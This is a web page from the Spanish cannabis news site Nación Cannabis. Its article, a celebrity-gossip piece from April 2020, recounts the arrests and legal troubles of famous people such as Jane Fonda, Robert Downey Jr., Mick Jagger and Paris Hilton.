aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Sexo prohibido y marihuana: los famosos que terminaron en la cárcel                    </h2>
                    <div class="info">
                        <div class="fecha">
                            8 abril, 2020                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2020/04/BeFunky-collage-1.jpg" alt="Nación Cannabis | Sexo prohibido y marihuana: los famosos que terminaron en la cárcel" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Te presentamos a 12 famosos que, a pesar de su éxito, terminaron en la cárcel o han tenido roces con la <a rel="noreferrer noopener" href="https://nacioncannabis.com/donde-es-legal-el-cannabis/" target="_blank">ley</a>. Sin embargo, se han vuelto virales por sus reacciones al ser detenidos. Incluso, resultaron más famosos que cuando empezaron. Esto demuestra cómo un escándalo público puede impulsar la carrera artística de los famosos.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Jane Fonda (1970): sus sueños casi terminaron en la cárcel</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Actriz y activista, acusada por tráfico de drogas tras ser encontrada por la policía con varias pastillas en su maleta mientras regresaba de Canadá, Jane aseguró que se trataba de vitaminas. Sin embargo, fue arrestada. Se especula que el presidente Nixon se empeñó en arruinar su reputación.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Kirsten Swinth, catedrática de estudios de la mujer, comentó que, en esa época, a las mujeres solo se les permitía aparecer en público si estaban maquilladas, arregladas y vestidas con faja. Por esta razón, una foto se viralizó. En ella se aprecia a Jane con el puño levantado que, junto a su corte de cabello, se expresaba desafiante. La sociedad lo entendió como un mensaje que intentaba decir: puedes ser diferente a lo que la sociedad te permite ser.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, no recibió ninguna clase de castigo legal ya que efectivamente se trataba de vitaminas. La foto inmortalizó su imagen, la sociedad la miraba como luchadora, implacable y rebelde. Incluso, al año siguiente ganó el Óscar por Klute.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Actualmente, la actriz vende camisetas, sudaderas y tazas con dicha fotografía impresa a través de su web oficial y asegura que las ganancias son destinadas a una asociación de adolescentes en condiciones de vulnerabilidad.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6090,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Jane-Fonda-707x1024.jpg" alt="Jane Fonda" class="wp-image-6090"/><figcaption>Foto de: <a href="https://www.elle.com/es/living/ocio-cultura/a31912972/jane-fonda-entrevista-elle/" target="_blank" rel="noreferrer noopener">Elle</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Nick Nolte (2002): sus proyectos casi terminaron en la cárcel</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Fue detenido por conducir intoxicado zigzagueando en sentido contrario.  Tras la detención, Nolte se encontraba salivando frente al volante y confesó haber consumido GHB, una droga que le causaba episodios de euforia y que podía generar parálisis. Incluso, por esta razón ha sido utilizada como método de agresión sexual, por lo que 2 años previos a la detención de Nolte había sido prohibida. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Nolte aseguró que había estado consumiéndola desde hace 4 años ya que le permitía obtener mejores rendimientos en sus entrenamientos en el gimnasio.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Nolte, al contar su versión, dijo que en cuanto notó que se había pasado con la dosis de la droga, decidió recurrir a un grupo de adictos anónimos, pero que al llegar no se sintió en condiciones de interactuar con personas, por lo que decidió regresar. Camino a su casa, fue detenido.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Al parecer, el delito no era tan grave, pues conducir bajo influencia de sustancias es uno de los delitos más cometidos en Hollywood, pero Nolte ya tenía antecedentes penales. Por ejemplo, en 1965, fue arrestado vendiendo documentos falsificados y fue castigado con 45 años de cárcel. Sin embargo, la pena fue suspendida.&nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En 2002, fue detenido nuevamente. Fue obligado a ir a tratamiento de rehabilitación, decisión que Nolte aceptó por su problema con el GHB.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6089,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Nick-Nolte.jpg" alt="Nick Nolte" class="wp-image-6089"/><figcaption>Foto de: <a href="https://www.abc.es/estilo/gente/abci-nick-nolte-vida-marcada-adiccion-drogas-y-mujeres-201801221143_noticia.html?ref=https%3A%2F%2Fwww.google.com%2F" target="_blank" rel="noreferrer noopener">ABC</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Michael <strong>Jackson (2003)</strong>: ni sus testigos terminaron en la cárcel </h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Acusado de abuso sexual a menores en 1993, había llegado a un acuerdo extrajudicial. Sin embargo, fue acusado de nuevo y esta vez no consiguió ningún tipo de acuerdo extrajudicial y fue a juicio.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En su último disco publicado en vida, <em>Unbreakable</em> (2001), la imagen de Jackson estaba retocada y cuando era necesario aparecer en público, usaba lentes, sombreros y mascarillas. Sin embargo, en la ficha policial se apreciaba su verdadero rostro, foto que se viralizó en muy poco tiempo.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>No fue condenado gracias a que un jurado popular lo declaró inocente tras los testimonios de Macaulay Culkin y Wade Robson como testigos, que aseguraron que habían dormido con Michael sin haber sufrido ningún tipo de acoso o abuso.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La madre de Galvin Arvizo, la presunta víctima, acusaba a Michael de abusar sexualmente de su hijo de 13 años. La madre, tras quedar inconforme con el fallo del juzgado, muy irritada chasqueó los dedos al jurado y no pudo explicar la razón por la que los Arvizo habían permanecido en Neverland.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue acusada y procesada por fraude, por lo que Michael quedó como inocente. Sin embargo, el año pasado en el documental<em> Leaving Neverland, </em>estas acusaciones fueron revividas y Wade Robson corrigió su versión asegurando que sí había sufrido abusos sexuales por parte de Michael Jackson pero, por suerte, no terminaron en la cárcel. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6088,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Michael-Jackson.jpg" alt="Michael Jackson" class="wp-image-6088"/><figcaption>Foto de: <a href="https://www.24-horas.mx/2020/03/27/fundacion-de-michael-jackson-ayuda-a-musicos-afectados-por-coronavirus/" target="_blank" rel="noreferrer noopener">24 horas</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Frank Sinatra (1938)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenido a los 22 años por tener relaciones sexuales bajo compromiso matrimonial el 2 y el 9 de noviembre con una mujer soltera de buena reputación. En ese entonces, se consideraba a la seducción como falta a la moral.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Recibió una multa de mil quinientos dólares, pero después de algunas semanas se descubrió que la mujer denunciante estaba casada. Esto aligeró mucho la situación, ya que ahora era acusado de adulterio y su multa era reducida a casi un tercio del total. Ninguno de los dos terminaron en la cárcel. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6087,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Frank-Sinatra.jpg" alt="Frank Sinatra" class="wp-image-6087"/><figcaption>Foto de: <a href="https://www.duna.cl/podcasts/frank-sinatra-y-ava-gardner-bares-y-golpes/" target="_blank" rel="noreferrer noopener">Duna</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Jeremy Meeks (2014)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenido con su banda criminal y acusado por posesión de armas y robo mayor, alcanzó la fama cuando la policía de Stockton, California, publicó la foto de su detención en Facebook.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Gracias a la publicación, a su genética y al sentido del humor de internet, Jeremy se popularizó y recibió más de cien mil ‘likes’; incluso, en 2015, mientras estaba en prisión, recibió casi 300 cartas al día de admiradores.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Originalmente, Jeremy había sido condenado a 63 meses de prisión, pero debido a su aceptación por parte del público, el juez decidió reducir la condena a 27 meses como una oportunidad de reintegrarse en la sociedad. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Jeremy aprovechó esta oportunidad y se reintegró en la moda de Nueva York, en Vogue, Tommy Hilfiger, Phillipp Plein y Carolina Lemke.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Posteriormente, en 2019, Jeremy firmó un acuerdo de colaboración con Fashion Concepto GmbH, una empresa alemana, con la que generaron 13,6 millones de euros en ganancias. Actualmente, tiene un hijo de 2 años con Chloe Green, heredera de la cadena Top Shop.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En algunas ocasiones, Jeremy ha contado que su madre consumía crack en los años 80 mientras estaba embarazada, lo que causa que un bebé nazca siendo adicto. También ha contado que lo escondían de su padre por la violencia que vivía y que la mejor amiga de su madre, por no confesar en dónde lo escondían, fue asesinada por el padre de Jeremy.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En otra ocasión, contó que a los 15 años recibió cinco disparos y fue golpeado con un bate al salir de la correccional. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6086,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Jeremy-Meeks.jpg" alt="Jeremy Meeks" class="wp-image-6086"/><figcaption>Foto de: <a href="https://www.telemundo20.com/noticias/noticias-destacados/de-prision-al-diseno-jeremy-meeks-debuta-su-collecion-de-moda-conocido-como-el-preso-mas-guapo/129837/" target="_blank" rel="noreferrer noopener">Telemundo 20</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Robert Downey Jr (1999)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Downey Jr., uno de los mejores y más prometedores actores, fue detenido por conducir intoxicado con cocaína. Además, portaba heroína y un revólver. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Un mes después, irrumpió en el hogar de sus vecinos y se quedó dormido en la cama del hijo de la familia que vivía allí. Además, la prensa publicó la llamada que hizo la dueña de la casa en la que se escuchaban los ronquidos de Downey Jr.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue condenado a libertad condicional en 1994 y 3 años después, en 1999, incumplió con su libertad condicional al no presentarse a su examen periódico de narcóticos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El caso se viralizó gracias a la foto de la detención, en la que su sonrisa expresaba cierta personalidad autodestructiva, situación que agradó a la prensa, a sus fans e incluso al mismo Downey.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue condenado a 3 años de prisión, durante los cuales, tras ser golpeado, necesitó cirugía estética. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Después de ser liberado, tuvo protagonismo en la serie Ally McBeal, pero fue nuevamente arrestado por consumo de cocaína. Al salir, decidió reconstruir su carrera y gracias al éxito que tuvo con Marvel terminó siendo el actor mejor pago del mundo.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6085,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Robert-Downey-Jr.jpg" alt="Robert Downey Jr" class="wp-image-6085"/><figcaption>Foto de: <a href="https://www.ksdk.com/article/news/entertainment-news/robert-downey-jr-performances/63-e01f8738-ff9f-4d6c-8ef8-3990e591473d" target="_blank" rel="noreferrer noopener">KSDK</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Mick Jagger (1967)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenido por portación de metanfetaminas en una redada en la casa de Keith Richards, guitarrista de los Rolling Stones.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Este caso se viralizó ya que, además de tratarse del integrante de esta famosa banda, también posó ante la cámara mientras era detenido.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sumado a sus múltiples roces con la ley por posesión y consumo de drogas, se volvió imagen de la contracultura, la lucha por la libertad y la rebeldía contra el sistema en los años 60 y 70.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue condenado a 3 meses de formal prisión. Esta decisión no fue bien vista por el público, el cual acusó al juez de ensañamiento contra Jagger para intimidar a los consumidores de drogas. Incluso, William Rees-Mogg escribió un editorial en <em>The Times</em> criticando la excesiva dureza del juez.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Posteriormente, la apelación consiguió que todos los cargos fueran retirados, por lo que ni Jagger ni la banda terminaron en la cárcel.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6084,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Mick-Jagger.jpg" alt="Mick Jagger" class="wp-image-6084"/><figcaption>Foto de: <a href="https://www.lacapital.com.ar/escenario/mick-jagger-me-hubiese-gustado-actuar-mucho-mas-n2570925.html" target="_blank" rel="noreferrer noopener">La Capital</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Paris Hilton (2010)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En 2007, Hilton ya había sido condenada a 45 días de prisión por conducir con licencia vencida, además de que un juez le había prohibido manejar por haber sido detenida conduciendo en estado etílico. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Luego fue acusada por posesión de drogas, tras ser detenida en su automóvil junto con Cy Waits, en ese entonces su novio. Al despedir <a href="https://nacioncannabis.com/oler-marihuana/" class="rank-math-link">olor a marihuana</a> a través de las ventanillas del auto, fue detectada por un agente de tránsito de Las Vegas. El agente decidió acompañarlos hasta el hotel en el que se hospedaban. Allí, Hilton intentó tomar un labial y por accidente se le cayó una pequeña bolsa que contenía 0.8 g de cocaína.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Hilton juraba que el bolso no le pertenecía, argumentando que la marca del bolso no estaba a la altura de sus estándares. Sin embargo, terminó admitiendo que se trataba de consumo propio, declaración que quedó asentada en la comisaría.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La videoconferencia hecha por Paris Hilton para dar su declaración también se volvió viral, ya que se mostraba llorando por ser obligada a acudir a la comisaría.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, el momento en el que acudió a la comisaria será recordado por la peculiar pose de Hilton, pues al ser encontrada por la prensa. posó ante las cámaras dando un ángulo perfecto.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Aun así, gracias a que aceptó la culpa, evitó ser encarcelada por segunda vez. Fue castigada con un año de libertad condicional, 200 horas de servicios a la comunidad y una multa por 1700 euros. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Ni Hilton ni Cy Wait terminaron en la cárcel. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6083,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Paris-Hilton.jpg" alt="terminaron en la cárcel" class="wp-image-6083"/><figcaption>Foto de: <a href="https://mx.hola.com/famosos/2011040551928/paris-hilton/novio/fiesta/" target="_blank" rel="noreferrer noopener">Hola</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Shia LaBeouf (2014)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Encendió un cigarrillo durante el primer acto de la obra Cabaret en Nueva York, protagonizada por Michelle Williams, posteriormente introdujo una fresa en la boca de una espectadora, comenzó a caminar entre el público y terminó dándole propina al acomodador.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Tras la llamada de atención, respondió a los actores con gritos, por lo que fue necesario expulsarlo del teatro y detenerlo mientras escupía a los agentes.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Resultó curioso que apenas unos cuantos meses antes de la detención había lanzado #IAMSORRY, en la que pedía disculpas por sus incontrolables episodios de ira.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue obligado a la rehabilitación y a desintoxicación. </p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6082,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Shia-LaBeouf.jpg" alt="terminaron en la cárcel" class="wp-image-6082"/><figcaption>Foto de: <a href="https://eldeber.com.bo/171562_shia-labeouf-tiene-nuevo-amor" target="_blank" rel="noreferrer noopener">El Deber</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Matthew McConaughey (1999)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenido en su casa por percutir los bongos durante la madrugada mientras fumaba marihuana y bailaba desnudo con un pañuelo de la universidad de Texas.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>La foto de la detención se afamó por la icónica sonrisa de Matthew que, tal vez, era producto de la ridícula situación y de la marihuana.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Fue multado por 45 euros.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6081,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Matthew-Mcconaughey.jpg" alt="terminaron en la cárcel" class="wp-image-6081"/><figcaption>Foto de: <a href="https://www.eluniverso.com/entretenimiento/2020/03/19/nota/7786935/matthew-mcconaughey-gran-caballero-hollywood" target="_blank" rel="noreferrer noopener">El Universo</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Marilyn Manson (2001)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenido en un concierto en Detroit por violencia, agresión, asalto y conducta sexual criminal contra Joshua Keasler, su guardaespaldas.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Marilyn Manson bailó con la cabeza de Keasler mientras vestía una tanga, después lo escupió y rodeó su cuello con la pierna. Finalmente, frotó la entrepierna con la nuca Keasler.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esta acusación podría haber significado para el cantante 2 años de prisión, sin embargo, el fiscal David Gorcyca recalcó que es diferente llamar la atención del público a involucrar a un trabajador que intentaba protegerlo y que no tenía ninguna intención de participar en la escena. Fue repugnante y no debe pasar desapercibida, pues excedió libertad de expresión artística.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Esta noticia se viralizó ya que el público no conocía el verdadero rostro de Brian Wagner, e internet no tuvo tacto para comentar el mal estado de Manson a sus 32 años.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Manson tuvo que pagar una multa de 3600 euros y negociar compensaciones económicas con Keasler, lo que le resultó bastante más accesible, gracias a que el juez redujo el delito de asalto sexual a desorden público.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En 2016, Manson decidió regresar a la ciudad de Detroit y recordó el momento durante el concierto, le preguntó a la audiencia si creían que él era capaz de tener relaciones sexuales con la cabeza de un hombre, a lo que el público le gritó que sí.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6080,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/Marylin-Manson.jpg" alt="Marylin Manson" class="wp-image-6080"/><figcaption>Foto de: <a href="https://www.periodicocentral.mx/2020/rayas/agenda/item/7119-miercoles-8-cinco-canciones-de-marilyn-manson-que-debes-escuchar-antes-de-que-el-covid-19-se-salga-de-control" target="_blank" rel="noreferrer noopener">Periodismo Central</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:heading -->
<h2>Reese Witherspoon (2013)</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Detenida por resistirse a la detención de su esposo por conducir en estado etílico, Witherspoon descendió del vehículo gritando: "¿Es que tú no sabes quién soy yo?, vas a descubrir quién soy, saldrás en las noticias, no creo que seas un verdadero policía. ¿Sabes mi nombre? No me voy a quedar en el coche, soy una ciudadana americana y tengo derecho a estar en suelo americano".</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Las imágenes de la detención llamaron la atención de la gente por su nuevo color de cabello y por sus ojos cerrados. Witherspoon daba la imagen de estar muy arrepentida.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En el video de la detención, la actriz demostraba por qué es tan exitosa en su rama, ya que mientras la detenían, seguía siendo bastante carismática.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Witherspoon recibió una multa por 200 euros y completamente avergonzada se disculpó públicamente por su comportamiento al haber bebido de más. Sin embargo, ni ella ni su esposo terminaron en la cárcel.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Aseguró que mostró una personalidad que nadie conocía y recalcó que solo le quedaba disculparse y seguir con su vida. Un año después, fundó una productora que tenía la intención de mejorar el papel femenino, y comenzó este proyecto al protagonizar Perdida y Alma salvaje.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Finalmente, tras ser nominada al Óscar, protagonizó las series <em>Big Little Lies </em>y <em>The Morning Show </em>y el programa de entrevistas <em>Shine On with Reese</em>.</p>
<!-- /wp:paragraph -->

<!-- wp:image {"id":6079,"sizeSlug":"large"} -->
<figure class="wp-block-image size-large"><img src="https://nacioncannabis.com/wp-content/uploads/2020/04/reese-Witherspoon.jpg" alt="Reese Witherspoon" class="wp-image-6079"/><figcaption>Foto de: <a href="https://www.ar13.cl/noticias/reese-witherspoon-viola-la-cuarentena-y-sale-a-trotar" target="_blank" rel="noreferrer noopener">AR13</a></figcaption></figure>
<!-- /wp:image -->

<!-- wp:paragraph -->
<p>Información de <a rel="noreferrer noopener" href="https://club.music.blog/2020/04/05/sexo-peleas-y-cannabis-que-llevo-a-todos-estos-famosos-a-tener-su-propia-ficha-policial/" target="_blank"><em>Club music</em></a></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="6076" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Sexo+prohibido+y+marihuana%3A+los+famosos+que+terminaron+en+la+c%C3%A1rcel&url=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Sexo+prohibido+y+marihuana%3A+los+famosos+que+terminaron+en+la+c%C3%A1rcel&url=https%3A%2F%2Fnacioncannabis.com%2Fsexo-prohibido-y-marihuana-los-famosos-que-terminaron-en-la-carcel%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" 